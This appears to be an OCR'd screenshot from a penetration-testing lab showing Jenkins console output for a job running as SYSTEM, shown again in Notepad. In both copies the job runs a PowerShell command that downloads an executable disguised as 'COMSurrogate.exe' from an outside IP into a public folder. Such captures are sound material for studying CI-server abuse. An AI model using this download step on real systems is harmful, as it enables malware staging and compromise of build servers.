 Recycle Bin
Firefox
Wireshark
Access #16 Console [Jenkins]
localhost:8080/job/Access/16/console
Dashboard > Access > #16 > Console Output
Running as SYSTEM
Building in workspace C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access
[Access] $ cmd /c call C:\Users\jenkins\AppData\Local\Temp\jenkins13717316626239820157.bat
C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access>powershell.exe (New-Object
System.Net.WebClient).DownloadFile('http://172.168.160.106/COMSurrogate.exe','c:\Users\Public
\COMSurrogate.exe')
C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access>exit 0
Finished: SUCCESS
log - Notepad
File Edit Format View Help
Started by user ←[8mha:////4LvDVvHl40ewSqnpgCI9ZyfjEdbhZ1XVKwCrQRV7I7LzAAAAlx+LCAAAAAAAAP9b85aBtbiIQTGjNKU4P08vOT
+vOD8nVc83PyU1x6OyILUoJzMv2y+/JJUBAhiZGBgqihhk0NSjKDWzXb3RdlLBUSYGJk8GtpzUvPSSDB8G5tKinBIGIZ
+sxLJE/ZzEvHT94JKizLx0a6BxUmjGOUNodHsLgAzeEgZu/dLi1CL9xJTczDwACG0V4sAAAAA=←[0madministrator
Running as SYSTEM
Building in workspace C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access
[Access] $ cmd /c call C:\Users\jenkins\AppData\Local\Temp\jenkins13717316626239820157.bat
C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access>powershell.exe (New-Object
System.Net.WebClient).DownloadFile('http://172.168.160.106/COMSurrogate.exe','c:\Users\Public\COMSurrogate.exe')
C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access>exit 0
Finished: SUCCESS
Windows (CRLF) Ln 1, Col 1 100%